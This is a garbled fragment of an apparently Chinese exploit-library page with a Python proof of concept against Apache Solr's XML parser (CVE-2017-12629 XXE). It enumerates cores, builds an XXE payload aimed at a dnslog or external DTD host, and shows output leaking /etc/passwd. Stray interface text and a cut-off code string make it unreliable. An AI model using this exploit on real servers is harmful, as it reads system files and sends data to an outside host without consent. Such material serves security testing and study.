 print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx:8983                            \033[0m')
print('+  \033[36mcmd    >>> dnslog地址(漏洞外连检测)                                  \033[0m')
print('+  \033[36mCmd    >>> xxe_file(读取/etc/passwd)                               \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
core_url = target_url + "/solr/admin/cores?indexInfo=false&wt=json"
try:
response = requests.request("GET", url=core_url, timeout=10)
core_name = list(json.loads(response.text)["status"])[0]
print("\033[32m[o] 成功获得core_name,Url为: " + target_url + "/solr/" + core_name + "/config\033[0m")
return core_name
except:
print("\033[31m[x] 目标Url漏洞利用失败\033[0m")
sys.exit(0)
def POC_2(target_url, core_name, dnslog_url):
dns_payload = """
/solr/%s/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "%s"><a></a>'}&wt=xml
POC_1() › try
CVE-2020-13937 × CVE-2019-0193 × cve-2017-12629 × CVE-2017-12629-XXE ×
[o] 漏洞成功利用,响应为
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">77</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" ?&gt;&lt;!DOCTYPE root[&lt;!ENTITY % ext SYSTEM "http://peiqi.tech/1.dtd"&gt;%ext;%ent;]&gt;&lt;r&gt;&amp;data;&lt;/r&gt;</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
1 30 14
PeiQi 文库